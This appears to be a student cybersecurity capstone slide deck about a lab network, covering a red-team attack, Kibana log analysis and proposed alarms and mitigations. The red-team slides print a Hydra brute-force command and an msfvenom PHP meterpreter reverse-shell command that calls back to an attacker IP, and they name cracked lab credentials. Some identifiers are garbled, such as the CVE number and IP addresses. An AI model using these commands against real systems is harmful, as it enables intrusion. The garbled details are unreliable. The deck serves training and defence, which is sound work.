Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range: 192.168.10/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: Hyper-V
IPv4: 192.168.1.8
OS: Kali Linux
Hostname: Keli
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Capstone | 192.168.105 | Web server
Kali | 192.168.1.8 | Penetration Testing
ELK | 192.168.1.100 | SIEM System
Windows 10 | 192.168.1.1 | Hyper-V IP

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CVE-2-17-157710 | Apache httpd vulnerability | The Accept-Language header value to lookup the right charset encoding when verifying the user's credentials. If the header value is not present in the charset conversion table, a fallback mechanism is used to truncate it to a two characters value to allow a quick retry
Webdav vulnerability | Allow access to confidential files | Allows an attacker to gain access to confidential files and able to gain privileges in the system.
SQL injection vulnerability across all directories on the web server | Able to inject malicious scripts into any server | Able to infect the server with malicious script in any directory

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Hash passwords | If a password is not salted it can be cracked websites such as www.crackstation.com | Its an easy system to access by use of a brute force attack with common passwords using such programs as Hydra
LFY Vulnerability | LFI allows access into confidential | An LFI vulnerability allows attackers to gain access to sensitive credentials
Weak passwords | Common passwords and lack of complexity | Hannah, Ryan and Aston all had predictable passwords and were discover by simple program and social engineering

Slide 9

Exploitation: Hydra Brute force attack
01
02
03
Tools & Processes
As soon we found some information on the usernames we can now do a Brute force attack Aston had a common password within our password list
Achievements
I successfully found Ashston’s credentials. By using the Hydra command and exploiting the login credentials (ashton/leopoldo
Hydra -L ashton -p /usr/share/wordlists/rockou.txt -s 80 -f -vV 192.168.105 http-get /company_folders/secret_folder/.

Slide 10
Exploitation: CrackStation
01
02
03
Tools & Processes
Once getting into Astons credentials new information was there about Ryan's Credentials. I found ryan’s MD5 Hash.
Achievements
I used the Crackstation website to find out what Ryan’s password was for the webdav server
See next slide

Slide 11

Exploitation: CrackStation
The file after Ashtons logging into Astons credentials
Crackstation successful encryption
Ryans password

Slide 12


Exploitation: Reverse_tcp Payload
01
02
03
Tools & Processes
The tools I used was Kali Linux and Msfvenom and Msfconsole.
Command: msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 -f raw -o shell.php
Achievements
I successfully was able to create a reverse_tcp shell and placed in into the Webdav server. Once activated I was able to listen in with Meterpreter, after I was able to locate the flag.txt.

Slide 13

Exploitation: Reverse_tcp Payload
01
02
03
After loading the shell into the Webdav and confirmed it on the website side and clicked on the shell.php. I was able to listen

Slide 14

Exploitation: Reverse_tcp Payload
01
02
03
I was able to get into the root directory “/” and find the next flag.txt file.

Slide 15

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 16


Analysis: Identifying the Port Scan
The port scan started on 02/16/22 @ 1500 hrs
12,060 connections occurred at the peak, of source ip 192.168.1.90
Sudden peaks in network traffic indicate there was a port scan.
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 17

Analysis: Finding the Request for the Hidden Directory
When the request started 16,597 for the hidden directory secret_folder
The files requested was in the secret folder the information contained allowed me to upload a payload to exploit other vulnerabilities
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 18


Analysis: Uncovering the Brute Force Attack
16,597 requests were made in the attack to access the /secret_folder
4129 successful attacks with a 200 HTTP code

Slide 19


Analysis: Finding the WebDAV Connection
156 requests were made to access the webdav folder
Main files were requested were password.dav and shell.php
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.

Slide 20
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 21
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
I recommend an alert to be sent once every 800 connections occur in an hour
What threshold would you set to activate this alarm?
Threshold would be set to 500 to activate the alarm
What configurations can be set on the host to mitigate port scans?
Regularly run a system port scan to be proactive and audit open ports. Set a fire wall and regularly patch it to minimize attacks and make sure the firewall runs in real time
Describe the solution. If possible, provide required command lines.
A solution would Nmap your own ports to monitor what is open then audit from there. Command: Nmap -sV 1-105, -sV IP

Slide 22
Mitigation: Finding the Request for the Hidden Directory
What configuration can be set on the host to block unwanted access?
Use Network IDS to configure unwanted access in the network.
Describe the solution. If possible, provide required command lines.
Renaming folders containing sensitive data
Encrypt data that is confidential
Block IPs that are not the common IPs that access the files.
What kind of alarm can be set to detect future unauthorized access?
To detect unauthorized access on the hidden files i would set up an alert
What threshold would you set to activate this alarm?
I would make the threshold of max 3 attempts per hour that an alert would be sent.

Slide 23
Mitigation: Preventing Brute Force Attacks
What configuration can be set on the host to block brute force attacks?
I would set a protocol for login attempts of 5 then a 20 min wait time, and password would have to complex and changed every 90 days. Also a have a list of blocked IPs that set off the alarm of unsuccessful attempts within 3 months.
What kind of alarm can be set to detect future brute force attacks?
I would set an alarm for an 401 error that is returned (unauthorized credentials). Also an alert for spike in network traffic requests.
What threshold would you set to activate this alarm?
Threshold for for the alarm would be 7 errors that are returned, and the spike in traffic would be 500 or more.

Slide 24
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
I would set an alarm on the HTTP GET requests that is trying to access the webdav from any IP. Also i would make a trusted IP addresses to confirm outside IP attempts.
What threshold would you set to activate this alarm?
The threshold would be set to any HTTP PUT request made
What configuration can be set on the host to control access?
I would set trusted IP addresses and ensure the firewall security policy prevents access to all others.
Describe the solution. If possible, provide the required command line(s).
Also I would mitigate other strategies that would only let access to WebDAV to permitted users.

Slide 25
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
I would set up an alert for port 4444 of any traffic trying to access it, and setting up an alrt if any files were uploaded on to the /webdav.
What threshold would you set to activate this alarm?
The threshold would be 2 or more attempts on the /webdav folder
What configuration can be set on the host to block file uploads?
Block all Ips unless on the trusted list
Describe the solution. If possible, provide the required command line.
Set the access to the /webdav folder to read only to prevent any payloads to be uploaded and have necessary ports open.

